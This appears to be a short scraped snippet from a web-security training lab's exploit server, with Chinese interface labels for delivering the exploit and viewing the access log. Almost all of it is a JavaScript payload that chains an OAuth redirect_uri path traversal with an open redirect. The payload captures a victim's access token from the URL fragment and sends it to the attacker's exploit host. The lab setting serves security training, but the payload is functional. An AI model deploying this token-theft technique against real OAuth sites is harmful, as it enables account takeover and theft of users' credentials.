 身体:
Hello, world!
<script>
if (!document.location.hash) {
window.location = 'https://oauth-0a3500320377fc77808d2e3a02fc00fd.oauth-server.net/auth?
client_id=eavq4eyna32j06kj3d9ie&redirect_uri=https://0a4200e00352fc84807a30550079004f.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0aa300340390fce4800a2feb010700cf.exploit-
server.net/exploit/&response_type=token&nonce=399721827&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
商店 查看漏洞利用 向受害者提供漏洞 访问日志